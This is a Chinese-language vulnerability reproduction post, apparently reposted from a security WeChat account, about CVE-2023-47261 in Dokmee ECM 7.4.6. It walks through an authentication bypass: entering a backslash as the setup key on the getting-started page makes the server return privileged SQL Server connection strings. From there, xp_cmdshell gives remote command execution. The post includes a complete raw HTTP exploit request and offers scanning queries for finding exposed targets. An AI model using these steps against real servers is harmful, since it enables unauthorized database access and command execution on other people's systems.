[漏洞复现]CVE-2023-47261 Dokmee ECM信息泄露致远程命令执行

本人非原创漏洞作者,文章仅作为知识分享用一切直接或间接由于本文所造成的后果与本人无关如有侵权,联系删除产品简介Dokmee ECM是一款国外企业内容管理 (ECM) 软件。每个公司的办公室每个角落都存 2023-12-16 10:0:56 Author: 不够安全(查看原文) 阅读量:48 收藏

本人非原创漏洞作者,文章仅作为知识分享用一切直接或间接由于本文所造成的后果与本人无关如有侵权,联系删除产品简介Dokmee ECM是一款国外企业内容管理 (ECM) 软件。每个公司的办公室每个角落都存 2023-12-16 10:0:56 Author: 不够安全(查看原文) 阅读量:48 收藏

本人非原创漏洞作者,文章仅作为知识分享用

一切直接或间接由于本文所造成的后果与本人无关

如有侵权,联系删除

产品简介

Dokmee ECM是一款国外企业内容管理 (ECM) 软件。每个公司的办公室每个角落都存放着文档、记录和档案。Dokmee 一系列解决方案可以帮助您高效地组织、保护和管理这些文件。支持的文件:PDF、TIFF、Word、Excel、Auto-CAD 绘图、电子邮件等。Dokmee 可以帮助您立即实现数字化并管理您的所有企业内容需求。

开发语言:ASP.Net开发厂商:https://www.dokmee.com/

漏洞描述

Dokmee ECM 7.4.6 允许远程执行代码,因为对 GettingStarted/SaveSQLConnectionAsync /#/gettingstarted 请求的响应包含用于特权 SQL Server 数据库访问的连接字符串,并且可以启用 xp_cmdshell。

空间测绘

回复“CVE-2023-47261”获取空间测绘语句漏洞利用



1.访问“http://xxx.xxx.xxx/#/gettingstarted”,若自动跳转至登陆就多访问几次。

2.点击“Setup”,后在“Enter Key”处输入“\”绕过认证,点击“Next”。

3.随便输入配置,点击“Next”,响应包中返回了系统数据库配置,大部分连接数据库就可以xp_cmdshell了。

请求数据包如下:

POST /dws/GettingStarted/SaveSqlConnectionAsync HTTP/1.1Host: xxx.xxx.xxxConnection: closeContent-Length: 216sec-ch-ua: "(Not(A:Brand";v="99", "Chromium";v="115", "Google Chrome";v="115"Accept: application/json, text/plain, */*Content-Type: text/plainsec-ch-ua-mobile: ?0API_KEY: MjAyMzEyMTU2MzgzODIxx4QMtsNzg3NjMzMzAwMDBiMzc1FqtkGfMTAyY2QxNzM0MjZkOWQwStQDfqMGMxZDBhOGIyZmRmYQ==G3k6W9r00qV1aTuxacjHyj9MQCHMSgftG2CHPzMoqvOwEnbk4Pp6RnuAVu7glpk3hcDA==User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5808.208 Safari/537.36sec-ch-ua-platform: "macOS"Origin: http://xxx.xxx.xxxSec-Fetch-Site: same-originSec-Fetch-Mode: corsSec-Fetch-Dest: emptyReferer: http://xxx.xxx.xxx/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9vVo2dxT8CZLPWAd4NTAPEsNz2YxD9Qgvqg9wPzUFHSnu0zC0P75Kx4Pfo7dtuGClku4SUTsmJN2wlUrhjOWnWOYgV/ru7vHzOD0Id/bMaVXBq7ovsLtkT9C1TFolLxvpIk58nq89DywgMj8aDAqYCPvGp22ecgIcdF2Nq9LRvPuI7MVvMEcldR5fucxLcHJO4BLUFBvStXaWMAC650v/6Q==

参考链接

https://nvd.nist.gov/vuln/detail/CVE-2023-47261https://h3x0s3.github.io/CVE2023~47261/

回复“CVE-2023-47261”获取空间测绘语句

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2OTYzNTExNQ==&mid=2247484622&idx=1&sn=e01f7de1381d49c0480f8013dc3db3c3&chksm=cf1ee8cdb72d0c1c5d72785fc4a3e05cdd7438c7ea927d693eca78519973d8ac0002a0fe343d&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh